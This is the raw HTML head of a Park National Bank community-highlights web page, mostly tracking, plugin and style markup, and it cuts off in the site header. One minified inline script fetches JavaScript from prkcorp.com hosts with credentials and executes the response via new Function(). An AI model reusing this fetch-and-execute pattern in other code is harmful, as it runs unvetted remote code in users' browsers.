

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/about/community/community-involvement-highlights/
body_size: 29406
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Community Highlights - Park National Bank</title>
	<meta name="description" content="We strongly believe in investing in our local neighborhoods. Check out our community highlights to see how we support the community." />
	<link rel="canonical" href="https://parknationalbank.com/about/community/community-involvement-highlights/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Community Highlights - Park National Bank" />
	<meta property="og:description" content="We strongly believe in investing in our local neighborhoods. Check out our community highlights to see how we support the community." />
	<meta property="og:url" content="https://parknationalbank.com/about/community/community-involvement-highlights/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="article:modified_time" content="2021-05-05T13:02:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10329260115094557.js" data-dtconfig="rid=RID_-1854269474|rpid=584137510|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1769524844354|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10329260115094557.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/about/community/community-involvement-highlights/","url":"https://parknationalbank.com/about/community/community-involvement-highlights/","name":"Community Highlights - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"datePublished":"2019-05-09T19:19:20+00:00","dateModified":"2021-05-05T13:02:29+00:00","description":"We strongly believe in investing in our local neighborhoods. Check out our community highlights to see how we support the community.","breadcrumb":{"@id":"https://parknationalbank.com/about/community/community-involvement-highlights/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/about/community/community-involvement-highlights/"]}]},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/about/community/community-involvement-highlights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"About","item":"https://parknationalbank.com/about/"},{"@type":"ListItem","position":3,"name":"Community","item":"https://parknationalbank.com/about/community/"},{"@type":"ListItem","position":4,"name":"Community Highlights"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fabout%2Fcommunity%2Fcommunity-involvement-highlights%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fabout%2Fcommunity%2Fcommunity-involvement-highlights%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229251' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"3d31a4112a"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://parknationalbank.com/wp-json/wp/v2/pages/18927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=18927' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular page-template page-template-templates page-template-community-archive page-template-templatescommunity-archive-php page page-child parent-pageid-1098 wp-theme-park-national-bank cookies-not-set community-archive theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->											<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
